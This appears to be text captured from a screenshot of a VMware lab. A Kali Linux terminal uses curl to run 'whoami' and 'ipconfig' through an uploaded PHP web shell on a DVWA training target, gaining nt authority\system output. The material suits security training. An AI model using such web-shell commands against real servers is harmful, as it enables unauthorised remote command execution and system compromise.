 Linux - VMware Workstation
File Edit View VM Tabs Help
Home Linux Windows Server 2016
1 2 3 4 19:02
root@kali: /home/user
Session Actions Edit View Help
┌──(root㉿kali)-[/home/user]
└─# curl "http://sadeg.com/dvwa/hackable/uploads/hackyou.php?cmd=whoami"
nt authority\system
┌──(root㉿kali)-[/home/user]
└─# curl "http://sadeg.com/dvwa/hackable/uploads/hackyou.php?cmd=ipconfig"
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::bcfd:f17a:fb8d:b371%12
IPv4 Address. . . . . . . . . . . : 192.168.30.145
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{BE293B13-BE7C-458E-871C-E5B257A1832B}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
┌──(root㉿kali)-[/home/user]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.